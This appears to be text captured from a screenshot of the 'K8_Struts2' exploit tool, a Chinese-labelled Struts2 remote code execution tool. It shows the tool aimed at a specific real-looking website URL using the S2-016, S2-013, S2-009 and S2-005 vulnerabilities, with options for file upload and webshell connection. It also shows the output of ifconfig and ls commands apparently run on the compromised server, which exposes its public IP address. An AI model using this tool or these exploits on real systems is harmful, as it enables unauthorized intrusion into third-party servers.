 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.lbesec.com/report/error_report.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: netstat -an 执行 清空
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:1E:67:1C:89:68
inet addr:116.255.240.167 Bcast:116.255.240.191 Mask:255.255.255.224
inet6 addr: fe80::21e:67ff:fe1c:8968/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38126709482 errors:3 dropped:67 overruns:0 frame:3
TX packets:38817907656 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7887337516538 (7.1 TiB) TX bytes:14039290703163 (12.7 TiB)
Interrupt:20 Memory:b1b00000-b1b20000
eth1 Link encap:Ethernet HWaddr 00:1E:67:1C:89:69
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::21e:67ff:fe1c:8969/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8210511719 errors:1 dropped:32 overruns:0 frame:1
TX packets:9061443586 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:889138343677 (828.0 GiB) TX bytes:7138421547272 (6.4 TiB)
Interrupt:28 Memory:b1a00000-b1a20000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:150558101855 errors:0 dropped:0 overruns:0 frame:0
TX packets:150558101855 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24259762176969 (22.0 TiB) TX bytes:24259762176969 (22.0 TiB)
================================================================
★K8cmd-> ls
================================================================
bin
conf
www.wooyun.org